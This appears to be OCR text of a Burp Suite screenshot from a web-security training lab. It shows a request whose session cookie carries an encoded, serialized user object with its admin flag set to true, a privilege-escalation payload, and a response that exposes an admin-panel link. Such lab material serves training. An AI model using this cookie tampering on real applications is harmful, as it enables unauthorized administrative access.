 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://acf31f2c1e
2
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
acf31f2c1e2c3f158053b389002f00e3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acf31f2c1e2c3f158053b389002f00e3.web-security-acad
emy.net/my-account
8 Connection: close
9 Cookie: session=
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%
7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%7
4%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%63%69%49%37%63%7a
%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%
33%30%3d
10 Upgrade-Insecure-Requests: 1
11
12
1
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
Not solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/admin">Admin panel</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">My account<
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="container-list-tiles">
56 <div>
3
admin
2 matches